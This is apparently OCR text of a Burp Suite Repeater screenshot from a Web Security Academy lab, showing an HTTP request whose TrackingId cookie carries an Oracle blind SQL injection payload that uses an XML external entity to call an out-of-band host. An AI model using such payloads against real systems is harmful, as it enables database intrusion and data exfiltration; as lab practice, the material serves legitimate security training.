 Burp Suite Professional v2022.8.2 - Temporary Project - licensed to Siddharth Sangwan
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Batch Scan Report Generator Anonym
1 × 2 × +
Send Cancel < >
Target: https://0a8f0017049fe47f81338e41005a00
Request
Pretty Raw Hex
1 GET /filter?category=Tech+gifts HTTP/2
2 Host: 0a8f0017049fe47f81338e41005a00f4.web-security-academy.net
3 Cookie: TrackingId=
'+UNION+SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"UTF-8"%3f><!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"http%3a//wyyf86irma4yxrt2jmk7qkdqkhq7e
'/1')+FROM+dual--; session=Vwk65PvCyKT5N5auH14vsgyaeLhPepkY
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a8f0017049fe47f81338e41005a00f4.web-security-academy.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19